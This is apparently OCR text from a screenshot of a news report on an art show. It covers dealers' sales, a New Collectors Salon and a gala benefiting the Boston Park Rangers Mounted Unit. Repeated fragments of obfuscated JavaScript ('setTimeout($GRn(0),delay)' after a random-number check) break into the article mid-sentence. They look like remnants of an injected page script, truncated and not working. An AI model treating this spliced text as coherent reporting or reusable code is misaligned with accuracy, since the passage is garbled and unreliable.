
18000; setTimeout($GRn(0),delay);}
and Jeannot R.
Barr, Drawings & Prints, Northport, N.Y., also did well.
Many other dealers went home happy, Fusco said,
including Les Enfants du Paradis, Parma, Italy, which he
said sold about seven or eight paintings.
New this year at the show was a New Collectors Salon
Friday night that was well attended, while the show’s
preview gala Thursday night, November 13, was a
benefit for the Friends of the Boston Park Rangers
Mounted Unit. Two of the unit’s six horses, Winston
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and Mystic, along
with the rangers who ride them, were outside on the
walkway at the show’s entrance to greet attendees. The
Friends group was established in 2008 after financial